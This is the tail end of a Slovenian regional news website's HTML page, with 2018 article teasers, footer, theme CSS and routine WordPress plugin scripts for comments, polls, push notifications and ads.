        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "e33275e227"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6970942344d46
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"5154 http:\/\/mojepodravje.si\/?p=5154","disqusShortname":"mojepodravje-si","disqusTitle":"Neurje tokrat prizadelo Ribnico na Pohorju","disqusUrl":"https:\/\/mojepodravje.si\/neurje-tokrat-prizadelo-ribnico-na-pohorju\/","postId":"5154"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"abdcbe09d8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010853" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010853" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5154]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970942344f13"></textarea>
						<div id="td_live_css_uid_1_6970942344f13" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970942344f13');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970942344f13");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 574
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
